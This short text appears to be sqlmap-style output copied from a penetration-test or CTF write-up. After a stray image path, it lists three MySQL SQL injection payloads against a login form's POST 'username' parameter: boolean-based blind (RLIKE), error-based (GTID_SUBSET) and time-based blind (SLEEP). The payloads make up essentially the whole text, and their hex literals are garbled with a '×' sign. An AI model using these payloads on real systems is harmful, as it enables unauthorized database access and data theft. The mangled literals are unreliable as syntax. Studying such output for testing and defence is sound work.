 Parameter: username (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: username=halU' RLIKE (SELECT (CASE WHEN (9241=9241) THEN 0×68616c55 ELSE 0×28 END))-- RVYR&password=czUW
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: username=halU' AND GTID_SUBSET(CONCAT(0×7162717071,(SELECT (ELT(8931=8931,1))),0×71626b6a71),8931)-- Vsgr&password=czUW
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: username=halU' AND (SELECT 9669 FROM (SELECT(SLEEP(5)))fVey)-- LOgh&password=czUW